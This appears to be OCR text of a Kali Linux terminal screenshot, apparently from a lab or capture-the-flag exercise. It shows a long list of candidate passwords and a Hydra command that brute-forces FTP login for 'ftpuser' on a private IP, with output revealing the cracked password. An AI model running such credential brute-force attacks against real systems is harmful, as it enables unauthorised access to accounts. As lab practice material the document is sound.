 kali@kali: ~/Downloads
File Actions Edit View Help
DRWNM7auXF7@j
Fw!if_=kk7Oqz
92d5r$uyw!vaE
c-AA7a2u!W2*?
zy8z3kBi#2e36
J5%2Hn+7I6QLt
gL$2fmgnq8vI*
Etb?i?Kj4R=QM
7CabD7kwY7=ri
4uaIRX~-cY6K4
kY1oxscv4EB2d
k32?3^x1ex7#o
ep4IPQ_=ku@V8
tQxFJ909rd1y2
5L6kpPR5E2Msn
65NX66Wv~oFP2
LRAQ@zcBphn!1
V4bt3*58Z32Xe
ki^t!+uqB?DyI
5iez1wGXKfPKQ
nJ90XzX&AnF5v
7EiMd5!r%=18c
wYyx6Eq-T^9#@
yT2o$2exo~UdW
ZuI-8!JyI6iRS
PTKM6RsLWZ1&^
3O$oC~%XUlRO@
KW3fjzWpUGHSW
nTzl5f=9eS&*W
WS9x0ZF=x1%8z
Sr4*E4NT5fOhS
hLR3xQV*gHYuC
4P3QgF5kflszS
NIZ2D%d58*v@R
0rJ7p%6Axm05K
94rU30Zx45z5c
Vi^Qf+u%0*q_S
1Fvdp&bNl3#&l
zLH%Ot0Bw&c%9
┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l ftpuser -P /home/kali/Desktop/passwords.txt ftp://10.10.168.13
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-18 23:20:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.168.13:21/
[21][ftp] host: 10.10.168.13   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-18 23:21:10
┌──(kali㉿kali)-[~/Downloads]
└─$